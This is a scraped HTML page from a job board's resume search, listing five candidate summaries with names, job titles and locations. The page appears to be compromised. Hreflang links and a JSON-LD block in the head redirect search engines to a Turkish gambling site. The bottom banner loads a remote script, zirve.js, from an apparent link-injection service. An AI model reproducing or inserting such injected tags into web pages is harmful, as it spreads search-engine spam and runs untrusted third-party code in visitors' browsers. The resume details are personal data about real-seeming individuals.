

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://campuscareercenter.com/resumes/?categories%5B%5D=QA-Quality%20Control&categories%5B%5D=Strategy-Planning&categories%5B%5D=Transportation&categories%5B%5D=Health%20Care&job_type%5B%5D=Full%20time
body_size: 10904
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <meta name="keywords" content="">
    <meta name="description" content="Resumes from CampusCareerCenter">
    <meta name="viewport" content="width=device-width, height=device-height,
                                   initial-scale=1.0, maximum-scale=1.0,
                                   target-densityDpi=device-dpi">
    <link rel="alternate" type="application/rss+xml" title="Jobs" href="https://campuscareercenter.com/rss/">

    <title>Resumes | CampusCareerCenter</title>

    <link href="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/styles.css" rel="stylesheet">
    <link href="https://campuscareercenter.com/templates/ShineDND/assets/style/styles.css?v=1763476683.9162" rel="stylesheet" id="styles">

    <link rel="icon" href="https://campuscareercenter.com/templates/ShineDND/assets/images/_campusCC-Icon 2.png" type="image/x-icon" />
<link href="https://cdn.smartjobboard.com/fonts/fira-sans/style.css" rel="stylesheet" type="text/css" media="print" onload="this.media='all'; this.onload=null;">
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CampusCareerCenter" />
<meta property="og:url" content="https://campuscareercenter.com/resumes/?categories%5B%5D=QA-Quality%20Control&amp;categories%5B%5D=Strategy-Planning&amp;categories%5B%5D=Transportation&amp;categories%5B%5D=Health%20Care&amp;job_type%5B%5D=Full%20time" />
<meta property="og:title" content="Resumes | CampusCareerCenter" />
<meta property="og:description" content="Resumes from CampusCareerCenter" />
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<meta name="twitter:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png">
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/campuscareercenter.com","image":"https:\/\/campuscareercenter.com\/templates\/ShineDND\/assets\/images\/campusCC%20Banner%202.png","description":"CampusCareerCenter has been a key search component in connecting thousands of students and recent grads with employers across the country. Get started in finding your ideal entry level job or internship today!","keywords":"Entry level job, Internships, Internship, Entry Level Jobs","name":"CampusCareerCenter","potentialAction":{"@type":"SearchAction","target":"https:\/\/campuscareercenter.com\/jobs\/?q={q}","query-input":"required name=q"}}</script>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110320771-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){ dataLayer.push(arguments); }
            gtag('js', new Date());
                                        gtag('config', 'UA-110320771-1', {
                    'anonymize_ip': true,
                    'dimension1': 'campuscareercenter.mysmartjobboard.com',
                    'dimension2': 'ShineDND'
                });
                    </script>
            <script>
    </script>    <style type="text/css">.form-group.login-help.text-center div a:first-child { display: none; }

.main-banner:before  {
 background-image: none;  
 background-size: cover;
}
body.body__inner .navbar {
 background-image: none;
}
.logo {
  padding-bottom:0px!important;
}
.navbar {
  background-color:none;
  text-align:right;
}
.navbar-right {
  color:#965eb2;
}
.navbar-left {
  text-align:right;
  background-color:#f0f0f0;
  border-bottom:#7d90b2 1px solid;
  color:#965eb2;
  width:100%;
  height:40px;
  padding:0px 10px 0px 0px!important;
}
.navbar__item a {
  color:#965eb2!important;
  vertical-align:center;
  text-align:left;
  padding:10px 10px 10px 10px!important;
}
ul.dropdown-menu {
  background-color:#f0f0f0;
}
li.navbar__link {
  width:100%;
  padding:10px 10px 0px 0px!important;
  text-decoration:none!important;
}
.navbar__item.active {
  font-weight:400!important;
  text-decoration:none!important;
}
.nav {
  background-color:none!important;
}
.search-header:before {
  background-image:url('https://experiencedalliehealth.mysmartjobboard.com/files/pictures/AdobeStock_58308820_1.jpg')!important;
  margin-top:15px;
}
.quick-search__wrapper {
  padding-top:20px!important; 
}
.quick-search__find {
  background-color:#965eb2!important;
}

.itemLabel {
  color:#965eb2;
}
.footer {
  background-color:#fbfbfb!important;
  border-top:#7d90b2 1px solid;
  color:#965eb2;
}
.main-sections__listing__featured {
  background-color:#e9e9eb!important;
}
.footer-nav__link {
  color:#965eb2!important;
}
a {
  color:#965eb2!important;
}
.listing-item__title {
  color:#965eb2!important;
}
.listing__title {
  color:#4976c7!important;
}
.featured-companies__title {
  color:#4976c7!important;
}
.burger-button__wrapper {
  background-color:#965eb2!important;
  opacity:50%;
  color:#fafafa!important;
}
a.btn.btn__orange.employer-group {
    display: none;
}
.details-footer__btn-apply, .btn {
  background-color:#965eb2!important;
  color:#FAFAFA!important;
}
.featured-companies__jobs, .search-results__title  {
  display: none;
}
h1.search-results__title {
  display:none;
}
a.backfilling__from {
  visibility:hidden;
}
.banner {
  height:25px!important; 
}
li.listing-item__info--item-location, li.listing-item__info--item-website  {
  color:#965eb2!important;
  font-weight:bold;
}
div.col-lg-4.col-12.p-2.d-flex.justify-content-xl-end.justify-content-start {
  display:none;
}
div.container {
  width:100%;
}
</style>
  <meta name="google-site-verification" content="4mKFo_N7Qi04L4CJR-DtjOfBYtUMZBCzDkruDUURhA8" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="canonical" href="https://campuscareercenter.com/"/>
  <link rel="alternate" hreflang="tr" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="az" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pt" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ru" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="uk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="kk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ar" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="en" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="es" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pl" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="x-default" href="https://tr.yeni-jojobet-giris.live/"/>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Jojobet - Güncel Giriş ve Erişim Rehberi - Jojobet Giriş",
    "description": "Jojobet güncel giriş adresi ve güvenli erişim adımları. mobil giriş, yeni adres bilgileri ve Jojobet kullanıcı deneyimi hakkında her şey.",
    "publisher": {
      "@type": "Organization",
      "name": "Jojobet Giriş"
    }
  }
  </script></style>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
<script src="https://cdn.smartjobboard.com/5.0.41/templates/ShineDND/assets/scripts.js"></script>
<script>
$(document).ready(function () {
 /* $( ".job-type" ).append("<br />");
  $(".details-footer__btn-apply").clone().appendTo( ".job-type" ).removeAttr("data-target");
  if($('a.link:contains("Employer Registration")').length > 0) {$('a.link:contains("Employer Registration")').css("display","none")}

  var scr_ads = document.createElement("script");
  scr_ads.type = "text/javascript";
  scr_ads.src = "http://www.purecampus.com/admanager/utilities/code.asp?zoneid=1&amp;mode=j";
  $("a.logo__text.navbar-brand").append("<a href='http://cicad.us/3tps9mZ' target='_blank' rel='noopener noreferrer'><img src='https://s3.amazonaws.com/www.hiremagnet.com/images/nsa_banner_20210204.jpg' alt='NSA Jobs' width='468' height='60' border='0' /></a>");
  $(scr_ads).appendTo("div.nsaAdSec");*/
  
});
</script>
</head>
<body class="body__inner">
    <nav class="navbar navbar-default ">
	<div class="container container-fluid">
		<div class="logo navbar-header">
			<a class="logo__text navbar-brand" href="https://campuscareercenter.com">
				<img src="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" alt="CampusCareerCenter" />
			</a>
		</div>
		<div class="burger-button__wrapper burger-button__wrapper__js visible-sm visible-xs"
			 data-target="#navbar-collapse" data-toggle="collapse">
			<div class="burger-button"></div>
		</div>
		<div class="collapse navbar-collapse" id="navbar-collapse">
			<div class="visible-sm visible-xs">
													<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
			<ul class="nav navbar-nav navbar-right">
									<li class="navbar__item ">
						<a class="navbar__link navbar__login" href="https://campuscareercenter.com/login/">Sign in</a>
					</li>
					<li class="navbar__item">
                        <a class="navbar__link" href="https://campuscareercenter.com/registration/">Sign up</a>
                    </li>
							</ul>
			<div class="visible-md visible-lg">
									<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
		</div>
	</div>
</nav>

<div id="apply-modal" class="modal fade" tabindex="-1">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<h4 class="modal-title"></h4>
			</div>
			<div class="modal-body">
			</div>
		</div>
	</div>
</div>

                    
    <div class="page-row page-row-expanded">
        <div class="display-item">
            

<div class="search-header hidden-lg-up"></div>
<div class="quick-search__inner-pages hidden-lg-up">
    	<div class="container container-fluid quick-search">
	<div class="quick-search__wrapper well">
		<form action="https://campuscareercenter.com/resumes/" class="form-inline row">
			<div class="form-group form-group__keywords form-group__input ">
				<label for="keywords" class="form-label sr-only">Keywords</label>
				<input type="text" value="" class="form-control form-control__centered" name="q" id="keywords" placeholder="Keywords" />
			</div>
							<div class="form-group form-group__input">
					<label for="Location" class="form-label sr-only">Location</label>
<input type="text" name="l" id="Location" class="form-control form-control__google-location" value="" placeholder="Location"/>
<input type="hidden" name="r" disabled />
				</div>
																					<input type="hidden" name="categories[]" value="QA-Quality Control">
											<input type="hidden" name="categories[]" value="Strategy-Planning">
											<input type="hidden" name="categories[]" value="Transportation">
											<input type="hidden" name="categories[]" value="Health Care">
																											<input type="hidden" name="job_type[]" value="Full time">
															<div class="form-group form-group__btn">
				<button type="submit" class="quick-search__find btn btn__orange btn__bold ">Find Resumes</button>
			</div>
		</form>
	</div>
</div>

</div>
<div class="container">
    <div class="details-body details-body__search clearfix row">
        <div class="search-results__top clearfix has-refine col-xs-12 col-sm-9">
            <div class="search-results__wrap">
                <h1 class="search-results__title">
                                        5 resumes found                </h1>
                            </div>
        </div>
                    <div class="col-sm-3 col-xs-12 refine-search">
                <a class="toggle--refine-search visible-xs" role="button" data-toggle="collapse" href="#" aria-expanded="true">
                    Refine Search                </a>
                <div class="refine-search__wrapper">
                    	<div class="current-search">
		<div class="current-search__title">Current Search</div>
														<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&job_type[]=Full%20time" aria-label="Remove &quot;QA-Quality Control&quot; from search">QA-Quality Control</a>
									<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Transportation&categories[]=Health%20Care&job_type[]=Full%20time" aria-label="Remove &quot;Strategy-Planning&quot; from search">Strategy-Planning</a>
									<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Health%20Care&job_type[]=Full%20time" aria-label="Remove &quot;Transportation&quot; from search">Transportation</a>
									<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&job_type[]=Full%20time" aria-label="Remove &quot;Health Care&quot; from search">Health Care</a>
																					<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care" aria-label="Remove &quot;Full time&quot; from search">Full time</a>
									        	</div>




			<div class="refine-search__block">
			<a class="btn__refine-search" role="button" data-toggle="collapse" href="#refine-block-JobCategory" aria-expanded="true" aria-controls="refine-block-JobCategory">
								Refine by Categories			</a>
			<div class="collapse in clearfix" id="refine-block-JobCategory">
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Design&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Design</span>
						<span class="refine-search__count">&nbsp;(16)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Admin-Clerical&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Admin-Clerical</span>
						<span class="refine-search__count">&nbsp;(14)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Customer%20Service&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Customer Service</span>
						<span class="refine-search__count">&nbsp;(13)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Education&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Education</span>
						<span class="refine-search__count">&nbsp;(13)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Business%20Development&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Business Development</span>
						<span class="refine-search__count">&nbsp;(11)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Accounting&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Accounting</span>
						<span class="refine-search__count">&nbsp;(9)</span>
					</a>
															<div class="less-more" style="display: none;">
										<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Consultant&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Consultant</span>
						<span class="refine-search__count">&nbsp;(7)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Finance&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Finance</span>
						<span class="refine-search__count">&nbsp;(6)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Automotive&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Automotive</span>
						<span class="refine-search__count">&nbsp;(5)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Banking&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Banking</span>
						<span class="refine-search__count">&nbsp;(4)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Entry%20Level&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Entry Level</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Manufacturing&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Manufacturing</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Marketing&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Marketing</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Retail&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Retail</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Construction&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Construction</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Engineering&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Engineering</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Executive&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Executive</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=General%20Business&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">General Business</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&categories[]=Management&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Management</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
													</div><a href="#" class="less-more__btn link">More</a>
							</div>
		</div>
	                </div>
            </div>
                <div class="search-results search-results__resumes has-refine col-sm-9 col-xs-12">
            <div class="widgets__container editable-only     " data-name="resume_search_list">
            <div class="section" data-type="listing_search_list" data-name="Select fields for resume search results" >
            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/3836/operations-manager/" class="text-center profile__image"  title="Cruz Moshier">
                                            <span class="image__fallback">
                            CM
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/3836/operations-manager/" class="strong">
                            Cruz Moshier
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Operations Manager
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Summerville, SC
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         I am a performance-driven and quality-focused professional with a proven track record in streamlining production processes, overseeing business operations, and enhancing standards of performance, quality, and safety. I excel in managing field operations to ensure optimal performance and profitability while ensuring compliance with safety regulations. With a history of successfully leading projects and programs within time and budget constraints, I am skilled in establishing production schedules, reducing costs, and developing high-performing teams. 
 Skills 
 
 Construction &amp; Production Management 
 Performance Evaluation &amp; Optimization 
 Workflow &amp; Process Enhancement 
 Strategic Planning &amp; Execution 
 Risk Management 
 Quality Assurance &amp; Control 
 Cost Reduction &amp; Inventory Control 
 Team Building &amp; Leadership 
 Project Coordination 
 Budgeting &amp; Forecasting 
 Cross-functional Collaboration 
 NEXGENIT &amp; MAXIMO Systems 
 
 Licenses and certifications 
 
 Asset Management 
 Activity Management 
 Maintenance Production Management 
 Operations Management 
 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/3414/analyst/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/Logo.png'" title="DocTube Live">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/3414/analyst/" class="strong">
                            DocTube Live
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Analyst
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Mumbai, Maharashtra, India
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                           DocTube   is an enriching patient-engagement and patient-centric platform. Here thousands of doctors from across the country share valuable health-related information to raise awareness among the public. Its vision is to create a healthy and enlightened India with an enhanced doctor-patient relationship. This platform empowers viewers to understand a broad spectrum of health conditions while learning how to manage and control them effectively. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/1247/analyst/" class="text-center profile__image"  title="Aubrey Dunbar">
                                            <span class="image__fallback">
                            AD
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/1247/analyst/" class="strong">
                            Aubrey Dunbar
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Analyst
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Arcadia, CA, 91006, US
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                        
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/1024/graduate-teaching-assistant/" class="text-center profile__image"  title="BABY SUPRIYA SRI VALIKALA">
                                            <span class="image__fallback">
                            BS
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/1024/graduate-teaching-assistant/" class="strong">
                            BABY SUPRIYA SRI VALIKALA
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Graduate Teaching Assistant
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         SKILLS  Programming: SQL (Advanced), Python (Advanced) [Pandas Numpy Scikit-Learn Matplotlib], R, PySpark, Excel  ML algorithms: Linear Regression, Decision Trees, Random Forest, Boosting, Bagging, Artificial Neural Network  Data Visualization: Tableau, Matplotlib, Seaborn  Databases: DB2, Hadoop, My SQL, No SQL(Cassandra, Mongo DB), Teradata  Tools &amp; Cloud: AWS (ec2, S3, Athena, Lambda), Hadoop, Git, Jupyter notebook, MS Office  Focus Area: Statistical Analysis, Machine Learning, Dashboards, Data Cleaning techniques 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/680/s-t/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/PAS_FOTO_%28Elok_Nurul_Faizah%29.jpg'" title="Elok Nurul Faizah">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/680/s-t/" class="strong">
                            Elok Nurul Faizah
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            S.T
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Bojonegoro, Bojonegoro Regency, East Java, Indonesia
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         I’m a fresh graduated with cumlaude predicate of mechanical engineering major and I have score toefl 510. Professionalism, adaptability, responsibility, hard work and being able to work individually or in team become an excellent that i can contribute to your company. I have some organization, committee and work experiences.  
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item listing-item__empty empty"></article>
            <article class="media well listing-item listing-item__empty empty"></article>
            </div>

    </div>



            <button type="button" class="load-more btn btn__white hidden" data-page="1">
                Load more            </button>
        </div>
    </div>
    </div>

        </div>
    </div>

    <div class="page-row hidden-print">
            <div class="banner banner--bottom ">
            <script src="https://panel.hacklinkjet.com/zirve.js"></script>
        </div>
    
    <div class="widgets__container editable-only     " data-name="footer">
            <div class="section" data-type="footer" data-name="Footer" >
    <footer class="footer">
        <div class="container">
                        <center>
<div>
<div>
<table style="width: 80%;">
<tbody>
<tr>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></td>
</tr>
</tbody>
</table>
<!--
<ul style="column-count: 2; list-style-type: none; margin: 10px 50px 30px 100px;">
